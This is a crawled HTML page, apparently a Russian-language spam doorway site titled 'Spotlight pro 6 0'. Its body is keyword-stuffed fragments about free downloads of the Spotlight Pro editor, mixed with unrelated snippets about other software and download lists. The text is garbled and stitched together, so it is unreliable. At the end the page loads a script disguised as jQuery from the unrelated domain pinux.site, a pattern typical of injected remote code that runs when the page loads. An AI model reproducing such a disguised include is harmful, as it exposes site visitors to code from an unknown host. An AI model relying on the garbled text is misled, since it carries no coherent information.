

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-spotlight-pro-6-0.html
body_size: 2844
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Spotlight pro 6 0 - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Spotlight pro 6 0</h2>
                            </header>
                            <p>Spotlight - профессиональный гибридный графический редактор, позволяющий осуществить полный. Хотел выложить и версию Spotlight Pro 6.0 к которой точно подходит. пониже, то много чего интересного с офсайта можно скачать. 
Spotlight - Spotlight Pro - Р. В программу Spotlight Pro включен дополнительный модуль распознавания текста OCR ABBYY FineReader. «Spotlight Pro 6.0»: Ведь программа Spotlight Pro предназначена именно для векторизации! Я правильно понимаю. spotlight pro 7 скачать бесплатно Final Cut Library Manager 2.67 MacOSX 5 MB Final Cut Library Manager instantly displays all of the Final Cut Pro X 10.1 libraries and associated. Dr.Web CureIt - 6.00.4 Загрузка: Dr.Web CureIt - 6.00.4 Еще скачивали: okruzhayuschiy--nasha-planeta-zemlya-2-klass, Google Earth Pro GOLD Original 200, Никогда не сдавайся / Never Back Down 2008 DVDRip, чертежи станка для изготовления сетки рабицы, Panasonic nv gs120. 
Spotlight (графический редактор) — Википедия. У этого термина существуют и другие значения Spotlight Pro 1. 1. Сканирование. Сканирование в Spotlight производится с помощью модуля. Spotlight — редактор, сочетающий в себе функции растрового и векторного редактора, а также векторизатора, разработанный российской компанией CSoft Development. FAQ по Windows 10 На этой странице собраны ответы на вопросы о предварительной версии Windows 10 и переходе с нее на финальную версию. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-dolzhnostnaya-instrukciya-specialista-po-voinskomu-uchetu-skachat.html">Должностная инструкция специалиста по воинскому учету скачать</a></li>
                                <li><a href="j0dbs-subektivnye-prava-i-yuridicheskie-obyazannosti-shpargalka.html">Субъективные права и юридические обязанности шпаргалка</a></li>
                                <li><a href="j0dbs-kapitanskaya-dochka-audiokniga-chitat.html">Капитанская дочка аудиокнига читать</a></li>
                                <li><a href="j0dbs-shablon-sayta-po-prodazhe-dverey.html">Шаблон сайта по продаже дверей</a></li>
                                <li><a href="j0dbs-skachat-stalker-grand-mod.html">Скачать сталкер гранд мод</a></li>
                                <li><a href="j0dbs-skachat-albom-mr3-shanson.html">Скачать альбом мр3 шансон</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-propaganda-elki-palki-skachat-mp3.html">Пропаганда елки палки скачать mp3</a></li>
                                            <li><a href="j0dbs-avtovokzal-nikolaev-raspisanie-marshrutok-na-koblevo.html">Автовокзал николаев расписание маршруток на коблево</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-skachat-besplatno-opendiagpro-bez-trebovaniya-klyucha.html">Скачать бесплатно opendiagpro без требования ключа</a></li>
                                            <li><a href="j0dbs-kak-zapisat-video-na-kompyutere.html">Как записать видео на компьютере</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-cannot-load-into-server-php5apache2-2-dll.html">Cannot load into server php5apache2 2 dll</a></li>
                                            <li><a href="j0dbs-muzhskaya-mody.html">Мужская моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-studiya-bozhya-iskra.html">Студия божья искра</a></li>
                                            <li><a href="j0dbs-bazovyy-uroven-matematika-skachat.html">Базовый уровень математика скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
